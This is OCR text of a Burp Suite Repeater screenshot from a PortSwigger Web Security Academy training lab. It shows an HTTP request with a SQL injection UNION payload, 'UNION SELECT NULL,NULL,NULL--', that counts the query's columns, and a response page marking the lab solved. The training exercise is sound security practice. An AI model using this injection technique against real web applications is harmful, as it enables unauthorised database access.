 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://0af000d4048df17980ba62af00840029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0af000d4048df17980ba62af00840029.web-security-academy.net
3 Cookie: session=pIfbweyM7TSDVBX3Nqm8GBlvyqM22Zbe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af000d4048df17980ba62af00840029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION
attack, determining
the number of
columns returned by
the query
LAB Solved
Congratulations, you solved
the lab!
Back to lab description
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Inspector
Notes
Done 8,129 bytes | 218 millis
Event log (1) All issues (53) Memory: 225.7MB